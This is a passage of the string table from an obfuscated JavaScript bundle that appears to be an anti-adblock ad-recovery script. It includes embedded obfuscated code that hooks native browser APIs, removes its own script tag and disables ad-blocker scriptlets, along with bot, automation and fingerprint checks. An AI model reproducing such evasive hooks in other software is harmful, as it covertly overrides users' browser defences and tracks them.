"',"bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","[<length>|<percentage>|auto]{1,4}","setAttribute","isSafari","__isPrebidOnly","<line-width>{1,4}","tb|rl|bt|lr","auto|balance|stable|pretty","reduceRight","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","Keyword","<dashed-ident>","CDC-token","Atrule","HTMLSourceElement","getProperty"," > div { justify-content:center; } #","cover|contain|entry|exit|entry-crossing|exit-crossing","not_blocking_ads","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","calc(","Parse error: ","abs","video","inventory-removal-key","parent_before","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","AtrulePrelude","<shape-box>|fill-box|stroke-box|view-box","CDC","char must be length 1","visible|auto|hidden","usedJSHeapSize","<unknown>","[recoverTcfCMP] __tcfloaded_cache","Mesa OffScreen","undefined","<angle-percentage>","consume","no-cache","scale3d( [<number>|<percentage>]#{3} )","Invalid protect url: ","attributeFilter","WhiteSpace","windowSize","always|[anchors-valid||anchors-visible||no-overflow]","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","[recoverTcfCMP] __tcfloaded_cache set","ClassSelector","item doesn't belong to list","<color-stop-length>|<color-stop-angle>","dump","contains","<head","toArray","consumeFunctionName","ghi","isBalanceEdge","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?",'video/mp4; codecs="av01.0.02M.08"',"<url>+","Iframe got ready in ","[row|column]||dense","\x3c!--","cqw","v20250731","fonts.googleapis.com","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","nthChildOf","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","(E2) Invalid protect url: ","CanvasCaptureMediaStream","<url>","<'flex-grow'>","<'margin-inline-start'>","Negotiate sync vital failed: ","eWJmcQ==","cmp_blocked","destroySlots","AnPlusB","key","margin-top","none|<shadow>#","rotateY( [<angle>|<zero>] )","logs-partners.coupang.com","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","<time>|<percentage>","Blocked interstial slot define:","uBO:","iframe ready timeout (fetch error)","width|height|block|inline|self-block|self-inline","[Bot] bot UA detected, ua=","modifier","<ident>|<function-token> <any-value> )","<color>+|none","cultureg","   ","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","check","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","is_ads_blocked","dimension-token","__lastWatirAlert","ms, heartbeat timeout to ","isInIframe","urlGenerate","<length-percentage>|min-content|max-content|auto","xhr.onreadystatechange not set","[<layer-name>#|<layer-name>?]","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","Function","raw","freemcserver.net","single|multiple","cmpId","space-between|space-around|space-evenly|stretch","as_adblock","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","element-selector","tokenType","iterateNext","copyScriptElement","miter|round|bevel","negotiate_v4_fail_test","/cgi-bin/PelicanC.dll","firstCharOffset","decode","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","/gpt/setup","translate( <length-percentage> , <length-percentage>? )","configIndex","] by [","listenerId","Bad syntax reference: ","none|discard-before||discard-after||discard-inner","checkStructure","enums","ad01","positions","translateZ( <length> )","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","inherit","isOriginalCmpBlocked","positionRule","&id=","window.parent.parent.apstag.runtime.callCqWrapper","FeatureRange","as_apply","sendBeacon","fields","getBidResponses","none|vertical-to-horizontal","auto|optimizeSpeed|crispEdges|geometricPrecision","Element_attributes","cache_is_blocking_acceptable_ads","umogames.com","is_blocking_acceptable_ads","replaceState","walkContext","thenStack",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"as_key","at-keyword-token","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","[Bot] bot detected, botKind=","hookWindowProperty Error: ","urlParse","hostage","productSub","c3ZtbQ==","HEAD","nextSibling","Blocked ","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","webkitResolveLocalFileSystemURL","cookie","exec","copy","'))","ric","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","protectUrlContext","components","opacity:","<'grid-row-gap'> <'grid-column-gap'>?","area","eof","_set","width","parseFromString","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","sdk_version","<'border-top-style'>","geniee-prebid","<mf-plain>|<mf-boolean>|<mf-range>","<'text-emphasis-style'>||<'text-emphasis-color'>","https://s.html-load.com","187412dHuGgZ","beforeHtml","doctype","none|<position-area>","kind","Url or Function is expected","query","[none|<custom-ident>]#","core-ads","svh","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","pub_300x250m","toUpperCase","none|mandatory|proximity","Failed to detect bot:","text_ad","src","step-start|step-end|steps( <integer> [, <step-position>]? )","max( <calc-sum># )","Hex or identifier is expected","as_inmobi_cmp_id","none|<filter-function-list>","start|end|center|justify|distribute","def","s.amazon-adsystem.com","langenscheidt.com","previousElementSibling","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","reserved1Input","3rd-party fetch error: ","grayscale( <number-percentage> )","rotateX( [<angle>|<zero>] )","<'right'>","rch","image-src: display-none","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","terms","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","skip","MSG_ACK_INVISIBLE","Timed out waiting for consent readiness","SYN_URG","xPath","iterator","getLocationFromList","https://html-load.com","hasFocus","/getconfig/sodar","errorTrace signal unexpected behaviour","firefox_etp_enabled","a3luYg==",". Please enable 3rd-party image loading.","<image>|<color>","none|<track-list>|<auto-track-list>","pseudo","hidden","navigator.permissions is undefined","create","xlink:href","nodeType","none|strict|content|[[size||inline-size]||layout||style||paint]","endpoint","split","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","<number [1,∞]>","purpose1 consent error","Promise","HTMLAnchorElement","contentWindow","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","window.parent.document.domain;","cmVzZXJ2ZWQx","auto|<length-percentage>","<paint>","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","followColorScheme","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","infinite|<number>","CDO-token","none|<string>+","[auto? [none|<length>]]{1,2}","<supports-condition>","window.external is undefined","Reflect","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","<'border-top-color'>","<'min-width'>","insertRule","consumeUntilLeftCurlyBracket","isGecko","only","<symbol>+","normalize","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","host","recognizer","39498201XmyxTr","f8d5326a","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","is_original_cmp_blocked","ev-times.com","auto|<integer>","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","gecko/","job","hashchange","economy|exact","!term","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","DeclarationList","Number, dimension, ratio or identifier is expected","<box>|border|text","start prebid request bidsBackHandler for ","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","%%%INV_CODE%%%","/cou/iframe","https://ad-delivery.net/px.gif?ch=2","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","clean","cWJ1dw==","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","<media-not>|<media-and>|<media-in-parens>","offsetAndType"," result: ","?as-revalidator=","<'top'>{1,4}","background-color","invalid protect-id prefix: ","[<declaration>? ';']* <declaration>?","supports","auto","_selenium","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","BatteryManager","onParseError","<color>&&<color-stop-angle>?","none|path( <string> )","ing","N is expected","getContext","refresh","isVisible","signalStatus","<'min-inline-size'>","<empty string>","response","ignore|stretch-to-fit","//# sourceURL=rtb_adm.js","plugins","<blend-mode>#","RunPerfTest","didomi","substrToCursor","instance","none|[first||[force-end|allow-end]||last]","webkitTemporaryStorage","ssmas","createSingleNodeList","cache_is_blocking_ads","ms, passcode: ","_parent","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","driver","crios","getServices","dggn","cqi","add|subtract|intersect|exclude","(prefers-color-scheme: dark)","profile.recoverCMP","max-width","Google","<single-animation-timeline>#","pos","bidder","setTargetingForGPTAsync","hsl|hwb|lch|oklch","Chrome/","forsal.pl","<single-animation-direction>#","clip-path","webdriverio","3rd-party xhr error","matched","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","Node_baseURI","detect","[[auto|<length-percentage>]{1,2}]#",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"false","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","cmVzZXJ2ZWQySW5wdXQ=","() => version","baseUrl","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","ACK","body > a > div > div > img","okNetworkStatusCodes","opts","none|auto|[<string> <string>]+","_WEBDRIVER_ELEM_CACHE","botd","error on contentWindow","<display-outside>?&&[flow|flow-root]?&&list-item","findWsEnd","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","<length>||<color>","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","[recovery] __tcfapi addEventListener","onWhiteSpace","__gppLocator","aXJycg==","localStorage","true|false","<'min-block-size'>","<'border-top-width'>||<'border-top-style'>||<color>","Identifier or asterisk is expected","insertAdjacentElement","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","performance","external","<number>|<dimension>|<ident>|<ratio>","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","pathname","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","Failed to load 3rd-party image. Please enable 3rd-party image loading.","letemsvetemapplem.eu","script_onerror"," negotiation is failed but suppressed since failOnlyIf is not met","skipSC","img_dggnaogcyx5g7dge2a9x2g7yda9d","window.PluginArray is undefined","idFilter","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","charAt","iterations","__isPrebidOnly event listener removed","__selenium_unwrapped","Percentage","Negotiate async ads failed: ","tokenIndex","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","child-0","concat","__tcfapi","url-equal","delay","[<age>? <gender> <integer>?]","__uspapi","[none|<dashed-ident>]#","cmVzZXJ2ZWQxT3V0cHV0","<custom-ident>","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","resource",", elapsed: ","none|in-flow|all","[recoverTcfCMP] __tcfloaded_cache set. Value: ","className","inventories_key","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","{-token","filterExpression","Brackets","PluginArray","normal|[light|dark|<custom-ident>]+&&only?","isInRootIframe","5ab43d8d","<'align-items'> <'justify-items'>?","Hex digit or question mark is expected","getComputedStyle","bad-url-token","/negotiate/v3/xhr?passcode=","orientation","dable","flow|flow-root|table|flex|grid|ruby","closest","eatIdent","List<","memoryLimitThreshold","Raw","<'border-top-color'>{1,2}","/negotiate/v4/image?width=","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","https://img-load.com","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","link","language","document - find element","some","<integer>|auto","sizes","<counter-style-name>","read-only|read-write|read-write-plaintext-only",", fetch: ","[auto|reverse]||<angle>","findIndex","<compound-selector> [<combinator>? <compound-selector>]*","light","name","delim-token","<repeat-style>#","then","running|paused","auto|<time>","hue-rotate( <angle> )","element-invisible-selector"," requestBids.before hook: ","Position rule '","jsHeapSizeLimit","isTcStringResolved","all","Semicolon or block is expected","insertImpl","<length>|auto","circle|ellipse","AS-ENCODED-VAL","duration","trident","auto|all|none","data-bypass-check-","img","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","comma-token","gptDisabled","clientWidth","every","gpt_loaded_time","inventory_id","getNode","handlers","[recoverTcfCMP] tcf is already loaded","HTMLScriptElement","MessageEvent_data","<length>{1,2}","as_console","reason","TopLevelCss","onLoad","blocking_acceptable_ads","repeat|no-repeat|space|round","windowExternal","Negotiate v4 ","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","beforeunload","gpt_slot_rendered_time","querySelector","push","[above|below|right|left]? <length>? <image>?","https://html-load.cc","( [<mf-plain>|<mf-boolean>|<mf-range>] )","/view","auto|after","Invalid mapping: ","<'align-self'>|anchor-center","string","lvh","</head><body></body></html>","/negotiate/v2/image?width=","dvmin","purpose","distinctiveProps","requestBids","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","<script>window.parent.postMessage('","element-tagName","default|none","<'bottom'>","cursor","<line-width>","FIRST_ORDERED_NODE_TYPE","1528275qXJGJw","getOwnPropertyDescriptor","classList","[<box>|border|padding|content]#","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","shift","j7p.jp","rhino","khz","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","<complex-real-selector-list>","__webdriver_unwrapped","createContextualFragment",", y: ","SelectorList",".gamezop.com","cssText","/cdn/adx/open/integration.html","<color> <color-stop-length>?","Hash","parseSourceMapInput","getGPPData","fill|contain|cover|none|scale-down","lvw","Document_querySelectorAll","idx","origin","adblock_fingerprint","<relative-real-selector>#","iframe ready timeout (fetch finish) ","invalid protect-id key: ","[<box>|border|padding|content|text]#","html","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","pluginsArray","source","caption|icon|menu|message-box|small-caption|status-bar","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","leboncoin.fr","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","port","status","after","selenium-evaluate","additionalAdsBait","getTargeting","keys","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","margin-right","constructor","auto|loose|normal|strict|anywhere","<number-one-or-greater>","lexer","isEncodedUrl","defineProperty","encodeUrl","[recovery] __tcfapi tcString is empty in GDPR region. value: ","parse","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","shouldReinsertByUrl","dXl5aw==","HTMLTemplateElement"," |  ","sqrt( <calc-sum> )","isElementDisplayNoneImportant","<'container-name'> [/ <'container-type'>]?","String","admiral","api","circle( [<shape-radius>]? [at <position>]? )","isArray","auto|none","insert","title","callback","../","DOMParser","domAutomationController","singleNodeValue","reportToSentry","<image>","` in `","<integer>&&<symbol>","from","pointer-events","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","column","from-image|<angle>|[<angle>? flip]","<'position-try-order'>? <'position-try-fallbacks'>","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","location","Blocked prebid request for ","timeout","symbol","iframe negotiate: safari/firefox timeout configured. timeout: ","break","<number [0,1]>","Value","pbjs","CrOS","81109kSwNcw","[<length-percentage>|left|center|right]#","clear","adUnits","/inventory?host=","color( <colorspace-params> [/ [<alpha-value>|none]]? )","findDeclarationValueFragments","important","elem","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","AddMatchOnce","createObjectURL","selectorList",".setPAAPIConfigForGPT","<length-percentage>","document.documentElement is undefined","internet_explorer","compareByOriginalPositionsNoSource","/negotiate/v4/iframe?passcode=","Identifier is expected","sping","image","sin( <calc-sum> )",'<script src="',".setTargetingForGPTAsync","<'margin-top'>"," cmp inserted","safari","<custom-ident> : <integer>+ ;","normal|reset|<number>|<percentage>","SupportsDeclaration","content_ad","[diagonal-fractions|stacked-fractions]","reversed( <counter-name> )","MSG_ACK","none|auto|<percentage>","limit","reverse","\n  syntax: ","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","logicieleducatif.fr","none|<image>","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","[<image>|<string>] [<resolution>||type( <string> )]","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","getAttribute","visible|hidden|collapse","webkitPersistentStorage","Percent sign is expected","url-matched","unsortedForEach","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / 